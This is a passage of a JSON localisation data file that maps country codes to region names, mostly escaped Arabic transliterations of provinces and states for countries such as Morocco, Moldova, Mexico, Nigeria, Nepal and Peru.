\\u062c\\u064a\\u0646\\u062c\\u0631\\u0644\\u0627\\u0646\\u062f\",\"KN05\":\"\\u0633\\u0627\\u0646\\u062a \\u062c\\u064a\\u0645\\u0633 \\u0648\\u064a\\u0646\\u062f\\u0648\\u0627\\u0631\\u062f\",\"KN06\":\"\\u0633\\u0627\\u0646\\u062a \\u062c\\u0648\\u0646 \\u0643\\u0627\\u0628\\u064a\\u0633\\u062a\\u0631\",\"KN07\":\"\\u0633\\u0627\\u0646\\u062a \\u062c\\u0648\\u0646 \\u0641\\u064a\\u063a\\u062a\\u0631\\u064a\",\"KN08\":\"\\u0633\\u0627\\u0646\\u062a \\u0645\\u0627\\u0631\\u064a \\u0643\\u0627\\u064a\\u0648\\u0646\",\"KN09\":\"\\u0633\\u0627\\u0646\\u062a \\u0628\\u0648\\u0644 \\u0643\\u0627\\u0628\\u064a\\u0633\\u062a\\u0631\",\"KN10\":\"\\u0633\\u0627\\u0646\\u062a \\u0628\\u0648\\u0644 \\u062a\\u0634\\u0627\\u0631\\u0644\\u0633\\u062a\\u0648\\u0646\",\"KN11\":\"\\u0633\\u0627\\u0646\\u062a \\u0628\\u064a\\u062a\\u0631 \\u0628\\u0627\\u0633\\u062a\\u064a\\u0631\",\"KN12\":\"\\u0633\\u0627\\u0646\\u062a \\u062a\\u0648\\u0645\\u0627\\u0633 \\u0644\\u0648\\u0644\\u0627\\u0646\\u062f\",\"KN13\":\"\\u062c\\u0632\\u064a\\u0631\\u0629 \\u0633\\u0627\\u0646\\u062a \\u062a\\u0648\\u0645\\u0627\\u0633 \\u0627\\u0644\\u0648\\u0633\\u0637\\u0649\",\"KN15\":\"\\u062a\\u0631\\u064a\\u0646\\u062a\\u064a \\u0628\\u0627\\u0644\\u0645\\u064a\\u062a\\u0648 \\u0628\\u0648\\u064a\\u0646\\u062a\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"\\u0622\\u062a\\u0627\\u0628\\u0648\",\"BK\":\"\\u0628\\u0648\\u0643\\u064a\\u0648\",\"BL\":\"\\u0628\\u0648\\u0644\\u064a\\u062e\\u0627\\u0645\\u0627\\u0633\\u064a\",\"CH\":\"\\u062a\\u0634\\u0627\\u0645\\u0628\\u0627\\u0633\\u0627\\u0643\",\"HO\":\"\\u0647\\u0648\\u0641\\u0627\\u0646\",\"KH\":\"\\u062e\\u0627\\u0645\\u0648\\u0627\\u0646\",\"LM\":\"\\u0644\\u0648\\u0627\\u0646\\u063a \\u0646\\u0627\\u0645\\u062b\\u0627\",\"LP\":\"\\u0644\\u0648\\u0627\\u0646\\u0643 \\u0641\\u0627\\u0628\\u0627\\u0646\\u0643\",\"OU\":\"\\u0623\\u0648\\u062f\\u0648\\u0645\\u0643\\u0633\\u0627\\u064a\",\"PH\":\"\\u0641\\u0648\\u0646\\u063a\\u0633\\u0627\\u0644\\u064a\",\"SL\":\"\\u0633\\u0627\\u0644\\u0627\\u0641\\u0627\\u0646\",\"SV\":\"\\u0633\\u0627\\u0641\\u0627\\u0646\\u062e\\u062a\",\"VI\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0641\\u064a\\u0646\\u062a\\u064a\\u0627\\u0646\",\"VT\":\"\\u0641\\u064a\\u0646\\u062a\\u064a\\u0627\\u0646\",\"XA\":\"\\u0633\\u0627\\u064a\\u0630\\u064a\\u0628\\u0648\\u0644\\u064a\",\"XE\":\"\\u0632\\u064a\\u0643\\u0648\\u0646\\u062c\",\"XI\":\"\\u0632\\u064a\\u0627\\u0646\\u063a\\u0647\\u0648\\u0627\\u0646\\u063a\",\"XS\":\"\\u0633\\u0627\\u064a\\u0632\\u0648\\u0645\\u0628\\u0648\\u0646\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"\\u0628\\u0648\\u0645\\u064a\",\"BN\":\"\\u0628\\u0648\\u0646\\u063a\",\"GA\":\"\\u063a\\u0628\\u0627\\u0631\\u0628\\u0648\\u0644\\u0648\",\"GB\":\"\\u063a\\u0631\\u0627\\u0646\\u062f \\u0628\\u0627\\u0633\\u0627\",\"GC\":\"\\u063a\\u0631\\u0627\\u0646\\u062f \\u0643\\u064a\\u0628 \\u0645\\u0627\\u0648\\u0646\\u062a\",\"GG\":\"\\u063a\\u0631\\u0627\\u0646\\u062f \\u062c\\u062f\\u0629\",\"GK\":\"\\u063a\\u0631\\u0627\\u0646\\u062f \\u0643\\u0631\\u0648\",\"LO\":\"\\u0644\\u0648\\u0641\\u0627\",\"MA\":\"\\u0645\\u063a\\u0631\\u0628\\u064a\",\"MY\":\"\\u0645\\u0627\\u0631\\u064a\\u0644\\u0627\\u0646\\u062f\",\"MO\":\"\\u0645\\u0648\\u0646\\u062a\\u0633\\u064a\\u0631\\u0627\\u062f\\u0648\",\"NM\":\"\\u0646\\u064a\\u0645\\u0628\\u0627\",\"RV\":\"\\u0631\\u064a\\u0641\\u0631 \\u0633\\u064a\\u0633\",\"RG\":\"\\u0631\\u064a\\u0641\\u0631 \\u062c\\u064a\",\"SN\":\"\\u0633\\u064a\\u0646\\u0648\"},\"LU\":[],\"MA\":{\"maagd\":\"\\u0623\\u063a\\u0627\\u062f\\u064a\\u0631 \\u0623\\u062f\\u0627 \\u0648\\u062a\\u0646\\u0627\\u0646\",\"maazi\":\"\\u0623\\u0632\\u064a\\u0644\\u0627\\u0644\",\"mabem\":\"\\u0628\\u0646\\u064a \\u0645\\u0644\\u0627\\u0644\",\"maber\":\"\\u0628\\u0631\\u0643\\u0627\\u0646\",\"mabes\":\"\\u0628\\u0646 \\u0633\\u0644\\u064a\\u0645\\u0627\\u0646\",\"mabod\":\"\\u0628\\u0648\\u062c\\u062f\\u0648\\u0631\",\"mabom\":\"\\u0628\\u0648\\u0644\\u0645\\u0627\\u0646\",\"mabrr\":\"\\u0628\\u0631\\u0634\\u064a\\u062f\",\"macas\":\"\\u0627\\u0644\\u062f\\u0627\\u0631 \\u0627\\u0644\\u0628\\u064a\\u0636\\u0627\\u0621\",\"mache\":\"\\u0634\\u0641\\u0634\\u0627\\u0648\\u0646\",\"machi\":\"\\u0634\\u064a\\u0634\\u0627\\u0648\\u0629\",\"macht\":\"\\u0623\\u0634\\u062a\\u0648\\u0643\\u0629 \\u0623\\u064a\\u062a \\u0628\\u0627\\u0647\\u0627\",\"madri\":\"\\u0627\\u0644\\u062f\\u0631\\u064a\\u0648\\u0634\",\"maedi\":\"\\u0627\\u0644\\u0635\\u0648\\u064a\\u0631\\u0629\",\"maerr\":\"\\u0627\\u0644\\u0631\\u0634\\u064a\\u062f\\u064a\\u0629\",\"mafah\":\"\\u0628\\u0646\\u064a \\u0645\\u0643\\u0627\\u062f\\u0629\",\"mafes\":\"\\u0641\\u0627\\u0633 \\u062f\\u0627\\u0631 \\u0627\\u0644\\u062f\\u0628\\u064a\\u0628\\u063a\",\"mafig\":\"\\u0641\\u0643\\u064a\\u0643\",\"mafqh\":\"\\u0627\\u0644\\u0641\\u0642\\u064a\\u0647 \\u0628\\u0646 \\u0635\\u0627\\u0644\\u062d\",\"mague\":\"\\u0643\\u0644\\u0645\\u064a\\u0645\",\"maguf\":\"\\u062c\\u0631\\u0633\\u064a\\u0641\",\"mahaj\":\"\\u0627\\u0644\\u062d\\u0627\\u062c\\u0628\",\"mahao\":\"\\u0627\\u0644\\u062d\\u0648\\u0632\",\"mahoc\":\"\\u0627\\u0644\\u062d\\u0633\\u064a\\u0645\\u0629\",\"maifr\":\"\\u0625\\u0641\\u0631\\u0627\\u0646\",\"maine\":\"\\u0625\\u0646\\u0632\\u0643\\u0627\\u0646 \\u0623\\u064a\\u062a \\u0645\\u0644\\u0648\\u0644\",\"majdi\":\"\\u0627\\u0644\\u062c\\u062f\\u064a\\u062f\\u0629\",\"majra\":\"\\u062c\\u0631\\u0627\\u062f\\u0629\",\"maken\":\"\\u0627\\u0644\\u0642\\u0646\\u064a\\u0637\\u0631\\u0629\",\"makes\":\"\\u0642\\u0644\\u0639\\u0629 \\u0627\\u0644\\u0633\\u0631\\u0627\\u063a\\u0646\\u0629\",\"makhe\":\"\\u0627\\u0644\\u062e\\u0645\\u064a\\u0633\\u0627\\u062a\",\"makhn\":\"\\u062e\\u0646\\u064a\\u0641\\u0631\\u0629\",\"makho\":\"\\u062e\\u0631\\u064a\\u0628\\u0643\\u0629\",\"malaa\":\"\\u0627\\u0644\\u0639\\u064a\\u0648\\u0646\",\"malar\":\"\\u0627\\u0644\\u0639\\u0631\\u0627\\u0626\\u0634\",\"mamar\":\"\\u0645\\u0631\\u0627\\u0643\\u0634\",\"mamdf\":\"\\u0627\\u0644\\u0645\\u0636\\u064a\\u0642 \\u0627\\u0644\\u0641\\u0646\\u064a\\u062f\\u0642\",\"mamed\":\"\\u0645\\u062f\\u064a\\u0648\\u0646\\u0629\",\"mamek\":\"\\u0645\\u0643\\u0646\\u0627\\u0633\",\"mamid\":\"\\u0645\\u064a\\u062f\\u0644\\u062a\",\"mammd\":\"\\u0645\\u0631\\u0627\\u0643\\u0634 \\u0627\\u0644\\u0645\\u062f\\u064a\\u0646\\u0629\",\"mammn\":\"\\u0645\\u0631\\u0627\\u0643\\u0634 \\u0627\\u0644\\u0645\\u0646\\u0627\\u0631\\u0629\",\"mamoh\":\"\\u0627\\u0644\\u0645\\u062d\\u0645\\u062f\\u064a\\u0629\",\"mamou\":\"\\u0645\\u0648\\u0644\\u0627\\u064a \\u064a\\u0639\\u0642\\u0648\\u0628\",\"manad\":\"\\u0627\\u0644\\u0646\\u0627\\u0638\\u0648\\u0631\",\"manou\":\"\\u0627\\u0644\\u0646\\u0648\\u0627\\u0635\\u0631\",\"maoua\":\"\\u0648\\u0631\\u0632\\u0627\\u0632\\u0627\\u062a\",\"maoud\":\"\\u0648\\u0627\\u062f\\u064a \\u0627\\u0644\\u062f\\u0647\\u0628\",\"maouj\":\"\\u0648\\u062c\\u062f\\u0629 \\u0623\\u0646\\u062c\\u0627\\u062f\",\"maouz\":\"\\u0648\\u0632\\u0627\\u0646\",\"marab\":\"\\u0627\\u0644\\u0631\\u0628\\u0627\\u0637\",\"mareh\":\"\\u0627\\u0644\\u0631\\u062d\\u0627\\u0645\\u0646\\u0629\",\"masaf\":\"\\u0623\\u0633\\u0641\\u064a\",\"masal\":\"\\u0633\\u0644\\u0627\",\"masef\":\"\\u0635\\u0641\\u0631\\u0648\",\"maset\":\"\\u0633\\u0637\\u0627\\u062a\",\"masib\":\"\\u0633\\u064a\\u062f\\u064a \\u0628\\u0646\\u0648\\u0631\",\"masif\":\"\\u0633\\u064a\\u062f\\u064a \\u0625\\u0641\\u0646\\u064a\",\"masik\":\"\\u0633\\u064a\\u062f\\u064a \\u0642\\u0627\\u0633\\u0645\",\"masil\":\"\\u0633\\u064a\\u062f\\u064a \\u0633\\u0644\\u064a\\u0645\\u0627\\u0646\",\"maskh\":\"\\u0627\\u0644\\u0635\\u062e\\u064a\\u0631\\u0627\\u062a \\u062a\\u0645\\u0627\\u0631\\u0629\",\"masyb\":\"\\u0633\\u064a\\u062f\\u064a \\u064a\\u0648\\u0633\\u0641 \\u0628\\u0646 \\u0639\\u0644\\u064a\",\"mataf\":\"\\u0637\\u0631\\u0641\\u0627\\u064a\\u0629 (\\u062a\\u0642\\u0639 \\u062c\\u0632\\u0626\\u064a\\u064b\\u0627 \\u0641\\u064a \\u0627\\u0644\\u0635\\u062d\\u0631\\u0627\\u0621 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629)\",\"matai\":\"\\u062a\\u0627\\u0648\\u0631\\u064a\\u0631\\u062a\",\"matao\":\"\\u062a\\u0627\\u0648\\u0646\\u0627\\u062a\",\"matar\":\"\\u062a\\u0627\\u0631\\u0648\\u062f\\u0627\\u0646\\u062a\",\"matat\":\"\\u0637\\u0627\\u0637\\u0627\",\"mataz\":\"\\u062a\\u0627\\u0632\\u0629\",\"matet\":\"\\u062a\\u0637\\u0648\\u0627\\u0646\",\"matin\":\"\\u062a\\u0646\\u063a\\u064a\\u0631\",\"matiz\":\"\\u062a\\u064a\\u0632\\u0646\\u064a\\u062a\",\"matng\":\"\\u0637\\u0646\\u062c\\u0629 - \\u0623\\u0635\\u064a\\u0644\\u0629\",\"matnt\":\"\\u0637\\u0627\\u0646\\u0637\\u0627\\u0646\",\"mayus\":\"\\u0627\\u0644\\u064a\\u0648\\u0633\\u064f\\u0641\\u064a\\u0629\",\"mazag\":\"\\u0632\\u0627\\u0643\\u0648\\u0631\\u0629\"},\"MD\":{\"C\":\"\\u0643\\u064a\\u0634\\u0646\\u064a\\u0646\\u0627\\u0648\",\"BL\":\"\\u0628\\u0627\\u0644\\u062a\\u0633\\u064a\",\"AN\":\"\\u0623\\u0646\\u064a\\u0646\\u064a \\u0646\\u0648\\u064a\",\"BS\":\"\\u0628\\u0627\\u0633\\u0627\\u0631\\u0627\\u0628\\u064a\\u0627\\u0633\\u0643\\u0627\",\"BR\":\"\\u0628\\u0631\\u064a\\u0633\\u064a\\u0646\\u064a\",\"CH\":\"\\u0643\\u0627\\u0647\\u0648\\u0644\",\"CT\":\"\\u0643\\u0627\\u0646\\u062a\\u064a\\u0645\\u064a\\u0631\",\"CL\":\"\\u0643\\u0627\\u0644\\u0627\\u0631\\u0627\\u0634\",\"CS\":\"\\u0643\\u0648\\u0633\\u064a\\u0646\\u064a\",\"CM\":\"\\u0633\\u064a\\u0645\\u064a\\u0634\\u0644\\u064a\\u0627\",\"CR\":\"\\u0643\\u0631\\u064a\\u0648\\u0644\\u064a\\u0646\\u064a\",\"DN\":\"\\u062f\\u0648\\u0646\\u062f\\u0648\\u0633\\u064a\\u0646\\u064a\",\"DR\":\"\\u062f\\u0631\\u0648\\u062a\\u0634\\u064a\\u0627\",\"DB\":\"\\u062f\\u0648\\u0628\\u0627\\u0633\\u0627\\u0631\\u064a\",\"ED\":\"\\u0625\\u064a\\u062f\\u064a\\u0646\\u062a\",\"FL\":\"\\u0641\\u0627\\u0644\\u064a\\u0633\\u062a\\u064a\",\"FR\":\"\\u0641\\u0644\\u0648\\u0631\\u064a\\u0633\\u062a\\u064a\",\"GE\":\"\\u063a\\u0627\\u063a\\u0627\\u0648\\u0632\\u064a\\u0627\",\"GL\":\"\\u062c\\u0644\\u0648\\u062f\\u0646\\u064a\",\"HN\":\"\\u0647\\u064a\\u0646\\u0633\\u0634\\u062a\\u064a\",\"IL\":\"\\u0625\\u064a\\u0644\\u0648\\u0641\\u064a\\u0646\\u064a\",\"LV\":\"\\u0644\\u064a\\u0648\\u0641\\u0627\",\"NS\":\"\\u0646\\u064a\\u0633\\u0628\\u0648\\u0631\\u064a\\u0646\\u064a\",\"OC\":\"\\u0623\\u0648\\u0646\\u064a\\u062a\\u0627\",\"OR\":\"\\u0623\\u0648\\u0631\\u0647\\u064a\",\"RZ\":\"\\u0631\\u064a\\u0632\\u0627\\u064a\\u0646\\u0627\",\"RS\":\"\\u0631\\u0634\\u0643\\u0627\\u0646\",\"SG\":\"\\u0633\\u0646\\u062c\\u0631\\u064a\",\"SR\":\"\\u0633\\u0648\\u0631\\u0648\\u0643\\u0627\",\"ST\":\"\\u0633\\u062a\\u0631\\u0627\\u0634\\u064a\",\"SD\":\"\\u0634\\u0648\\u0644\\u062f\\u0627\\u0646\\u064a\\u0634\\u062a\\u064a\",\"SV\":\"\\u0633\\u062a\\u064a\\u0641\\u0627\\u0646 \\u0641\\u0648\\u062f\\u0627\",\"TR\":\"\\u062a\\u0627\\u0631\\u0627\\u0643\\u0644\\u064a\\u0627\",\"TL\":\"\\u062a\\u064a\\u0644\\u064a\\u0646\\u064a\\u0634\\u062a\\u064a\",\"UN\":\"\\u0623\\u0648\\u0646\\u063a\\u064a\\u0646\\u064a\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"\\u0645\\u062f\\u064a\\u0646\\u0629 \\u0645\\u0643\\u0633\\u064a\\u0643\\u0648\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"\\u0648\\u0644\\u0627\\u064a\\u0629 \\u0645\\u0643\\u0633\\u064a\\u0643\\u0648\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"\\u0644\\u0627\\u0628\\u0648\\u0627\\u0646\",\"MLK\":\"\\u0645\\u0644\\u0642\\u0627 (\\u0645\\u0644\\u0627\\u0643\\u0627)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"\\u0628\\u064a\\u0646\\u0627\\u0646\\u0642 (\\u0628\\u0648\\u0644\\u0627\\u0648 \\u0628\\u064a\\u0646\\u063a)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"\\u0628\\u0648\\u062a\\u0631\\u0627\\u062c\\u0627\\u064a\",\"KUL\":\"\\u0643\\u0648\\u0627\\u0644\\u0627 \\u0644\\u0645\\u0628\\u0648\\u0631\"},\"MZ\":{\"MZP\":\"\\u0643\\u0627\\u0628\\u0648 \\u062f\\u064a\\u0644\\u062c\\u0627\\u062f\\u0648\",\"MZG\":\"\\u063a\\u0632\\u0629\",\"MZI\":\"\\u0625\\u0646\\u0647\\u0627\\u0645\\u0628\\u0627\\u0646\",\"MZB\":\"\\u0645\\u0627\\u0646\\u064a\\u0643\\u0627\",\"MZL\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0645\\u0627\\u0628\\u0648\\u062a\\u0648\",\"MZMPM\":\"\\u0645\\u0627\\u0628\\u0648\\u062a\\u0648\",\"MZN\":\"\\u0646\\u0627\\u0645\\u0628\\u0648\\u0644\\u0627\",\"MZA\":\"\\u0646\\u064a\\u0627\\u0633\\u0627\",\"MZS\":\"\\u0633\\u0648\\u0641\\u0627\\u0644\\u0627\",\"MZT\":\"\\u062a\\u064a\\u062a\\u064a\",\"MZQ\":\"\\u0632\\u0627\\u0645\\u0628\\u064a\\u0632\\u064a\\u0627\"},\"NA\":{\"ER\":\"\\u0625\\u064a\\u0631\\u0648\\u0646\\u062c\\u0648\",\"HA\":\"\\u0647\\u0627\\u0631\\u062f\\u0627\\u0628\",\"KA\":\"\\u0643\\u0627\\u0631\\u0627\\u0633\",\"KE\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0643\\u0627\\u0641\\u0627\\u0646\\u062c\\u0648 \\u0627\\u0644\\u0634\\u0631\\u0642\\u064a\",\"KW\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0643\\u0627\\u0641\\u0627\\u0646\\u062c\\u0648 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\",\"KH\":\"\\u062e\\u0648\\u0645\\u0627\\u0633\",\"KU\":\"\\u0643\\u0648\\u0646\\u064a\\u064a\\u0646\",\"OW\":\"\\u0623\\u0648\\u0647\\u0627\\u0646\\u062c\\u0648\\u064a\\u0646\\u0627\",\"OH\":\"\\u0623\\u0648\\u0645\\u0627\\u0647\\u064a\\u0643\\u064a\",\"OS\":\"\\u0623\\u0648\\u0645\\u0648\\u0633\\u0627\\u062a\\u064a\",\"ON\":\"\\u0623\\u0648\\u0634\\u0627\\u0646\\u0627\",\"OT\":\"\\u0623\\u0648\\u0634\\u064a\\u0643\\u0648\\u062a\\u0648\",\"OD\":\"\\u0623\\u0648\\u062a\\u062c\\u0648\\u0632\\u0648\\u0646\\u062f\\u062a\\u0648\\u0628\\u0627\",\"CA\":\"\\u0632\\u0627\\u0645\\u0628\\u064a\\u0632\\u064a\"},\"NG\":{\"AB\":\"\\u0623\\u0628\\u064a\\u0627\",\"FC\":\"\\u0623\\u0628\\u0648\\u062c\\u0627\",\"AD\":\"\\u0622\\u062f\\u0645\\u0627\\u0648\\u0629\",\"AK\":\"\\u0627\\u0643\\u0648\\u0627 \\u0627\\u064a\\u0628\\u0648\\u0645\",\"AN\":\"\\u0623\\u0646\\u0645\\u0628\\u0631\\u0629\",\"BA\":\"\\u0628\\u0627\\u0648\\u062a\\u0634\\u064a\",\"BY\":\"\\u0628\\u0627\\u064a\\u0644\\u0633\\u0627\",\"BE\":\"\\u0628\\u0646\\u0648\\u064a\\u0647\",\"BO\":\"\\u0628\\u0631\\u0646\\u0648\",\"CR\":\"\\u0643\\u0631\\u0648\\u0633 \\u0631\\u064a\\u0641\\u0631\",\"DE\":\"\\u062f\\u0644\\u062a\\u0627\",\"EB\":\"\\u0623\\u064a\\u0628\\u0648\\u0646\\u064a\",\"ED\":\"\\u0625\\u062f\\u0648\",\"EK\":\"\\u0625\\u0643\\u064a\\u062a\\u064a\",\"EN\":\"\\u0625\\u0646\\u0648\\u063a\\u0648\",\"GO\":\"\\u063a\\u0648\\u0645\\u0628\\u064a\",\"IM\":\"\\u0625\\u0645\\u0648\",\"JI\":\"\\u062c\\u064a\\u063a\\u0627\\u0648\\u0629\",\"KD\":\"\\u0643\\u0627\\u062f\\u0648\\u0646\\u0627\",\"KN\":\"\\u0643\\u0627\\u0646\\u0648\",\"KT\":\"\\u0643\\u0627\\u062a\\u0633\\u064a\\u0646\\u0627\",\"KE\":\"\\u0643\\u0628\\u064a\",\"KO\":\"\\u0643\\u0648\\u062c\\u064a\",\"KW\":\"\\u0643\\u0648\\u0627\\u0631\\u0629\",\"LA\":\"\\u0644\\u0627\\u063a\\u0648\\u0633\",\"NA\":\"\\u0646\\u0635\\u0631\\u0627\\u0648\\u0629\",\"NI\":\"\\u0627\\u0644\\u0646\\u064a\\u062c\\u0631\",\"OG\":\"\\u0623\\u0648\\u062c\\u064a\\u0646\",\"ON\":\"\\u0623\\u0648\\u0646\\u062f\\u0648\",\"OS\":\"\\u0623\\u0648\\u0634\\u0648\\u0646\",\"OY\":\"\\u0623\\u0648\\u064a\\u0648\",\"PL\":\"\\u0628\\u0644\\u0627\\u062a\\u0648\",\"RI\":\"\\u0631\\u064a\\u0641\\u0631\\u0632\",\"SO\":\"\\u0633\\u0648\\u0643\\u0648\\u062a\\u0648\",\"TA\":\"\\u062a\\u0631\\u0627\\u0628\\u0629\",\"YO\":\"\\u064a\\u0648\\u0628\\u064a\",\"ZA\":\"\\u0632\\u0627\\u0645\\u0641\\u0627\\u0631\\u0629\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"\\u0628\\u0627\\u062c\\u0645\\u0627\\u062a\\u064a\",\"BHE\":\"\\u0628\\u0647\\u0631\\u064a\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"\\u063a\\u0627\\u0646\\u062f\\u0627\\u0643\\u064a\",\"JAN\":\"\\u062c\\u0627\\u0646\\u0627\\u0643\\u0628\\u0648\\u0631\",\"KAR\":\"\\u0643\\u0627\\u0631\\u0646\\u0627\\u0644\\u064a\",\"KOS\":\"\\u0643\\u0648\\u0634\\u064a\",\"LUM\":\"\\u0644\\u0648\\u0645\\u0628\\u064a\\u0646\\u064a\",\"MAH\":\"\\u0645\\u0627\\u0647\\u0627\\u0643\\u0627\\u0644\\u064a\",\"MEC\":\"\\u0645\\u064a\\u062a\\u0634\\u064a\",\"NAR\":\"\\u0646\\u0627\\u0631\\u0627\\u064a\\u0627\\u0646\\u064a\",\"RAP\":\"\\u0631\\u0627\\u0628\\u062a\\u064a\",\"SAG\":\"\\u0633\\u0627\\u062c\\u0627\\u0631\\u0645\\u0627\\u062b\\u0627\",\"SET\":\"\\u0633\\u064a\\u062a\\u064a\"},\"NI\":{\"NI-AN\":\"\\u0623\\u062a\\u0644\\u0627\\u0646\\u062a\\u064a\\u0643\\u0648 \\u0646\\u0648\\u0631\\u062a\",\"NI-AS\":\"\\u0623\\u062a\\u0644\\u0627\\u0646\\u062a\\u064a\\u0643\\u0648 \\u0633\\u0648\\u0631\",\"NI-BO\":\"\\u0628\\u0648\\u0627\\u0643\\u0648\",\"NI-CA\":\"\\u0643\\u0627\\u0631\\u0627\\u0632\\u0648\",\"NI-CI\":\"\\u062a\\u0634\\u064a\\u0646\\u0627\\u0646\\u062f\\u064a\\u063a\\u0627\",\"NI-CO\":\"\\u062a\\u0634\\u0648\\u0646\\u062a\\u0627\\u0644\\u064a\\u0633\",\"NI-ES\":\"\\u0625\\u0633\\u062a\\u064a\\u0644\\u064a\",\"NI-GR\":\"\\u063a\\u0631\\u064a\\u0646\\u0627\\u062f\\u0627\",\"NI-JI\":\"\\u062c\\u064a\\u0646\\u0648\\u062a\\u064a\\u062c\\u0627\",\"NI-LE\":\"\\u0644\\u064a\\u0648\\u0646\",\"NI-MD\":\"\\u0645\\u0627\\u062f\\u0631\\u064a\\u0632\",\"NI-MN\":\"\\u0645\\u0627\\u0646\\u0627\\u063a\\u0648\\u0627\",\"NI-MS\":\"\\u0645\\u0633\\u0627\\u064a\\u0627\",\"NI-MT\":\"\\u0645\\u0627\\u062a\\u0627\\u062c\\u0644\\u0628\\u0627\",\"NI-NS\":\"\\u0646\\u0648\\u064a\\u0641\\u0627 \\u0633\\u064a\\u062c\\u0648\\u0641\\u064a\\u0627\",\"NI-RI\":\"\\u0631\\u064a\\u0641\\u0627\\u0633\",\"NI-SJ\":\"\\u0631\\u064a\\u0648 \\u0633\\u0627\\u0646 \\u062c\\u0648\\u0627\\u0646\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"\\u0647\\u0627\\u0648\\u0643\\u0633 \\u0628\\u0627\\u064a\",\"MWT\":\"\\u0645\\u0627\\u0646\\u0627\\u0648\\u0627\\u062a\\u0648-\\u0648\\u0627\\u0646\\u062c\\u0627\\u0646\\u0648\\u064a\",\"WGN\":\"Wellington\",\"NSN\":\"\\u0646\\u064a\\u0644\\u0633\\u0648\\u0646\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"\\u0628\\u0648\\u0643\\u0627\\u0633 \\u062f\\u064a\\u0644 \\u062a\\u0648\\u0631\\u0648\",\"PA-2\":\"\\u0643\\u0648\\u0643\\u0644\\u064a\",\"PA-3\":\"\\u0643\\u0648\\u0644\\u0648\\u0646\",\"PA-4\":\"\\u062a\\u0634\\u064a\\u0631\\u064a\\u0643\\u0648\\u064a\",\"PA-5\":\"\\u062f\\u0627\\u0631\\u064a\\u0646\",\"PA-6\":\"\\u0647\\u064a\\u0631\\u064a\\u0631\\u0627\",\"PA-7\":\"\\u0644\\u0648\\u0633 \\u0633\\u0627\\u0646\\u062a\\u0648\\u0633\",\"PA-8\":\"\\u0628\\u0646\\u0645\\u0627\",\"PA-9\":\"\\u0641\\u064a\\u0631\\u0627\\u062c\\u0648\\u0633\",\"PA-10\":\"\\u0648\\u064a\\u0633\\u062a \\u0628\\u0646\\u0645\\u0627\",\"PA-EM\":\"\\u0625\\u0645\\u0628\\u064a\\u0631\\u0627\",\"PA-KY\":\"\\u062c\\u0648\\u0646\\u0627 \\u064a\\u0627\\u0644\\u0627\",\"PA-NB\":\"\\u0625\\u0646\\u062c\\u0648\\u0628\\u064a \\u0628\\u0648\\u062c\\u0644\\u064a\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"\\u0627\\u0644\\u0623\\u0645\\u0627\\u0632\\u0648\\u0646\",\"ANC\":\"Ancash\",\"APU\":\"\\u0623\\u0628\\u0648\\u0631\\u064a\\u0645\\u0627\\u0643\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"\\u0647\\u0648\\u0627\\u0646\\u0648\\u0643\\u0648\",\"ICA\":\"Ica\",\"JUN\":\"\\u062c\\u0648\\u0646\\u064a\\u0646\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"\\u0633\\u0627\\u0646 \\u0645\\u0627\\u0631\\u062a\\u0646\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"\\u0623\\u0628\\u0631\\u0627\",\"AGN\":\"\\u0623\\u062c\\u0648\\u0633\\u0627\\u0646 \\u062f\\u064a\\u0644 \\u0646\\u0648\\u0631\\u062a\",\"AGS\":\"\\u0623\\u062c\\u0648\\u0633\\u0627\\u0646 \\u062f\\u064a\\u0644 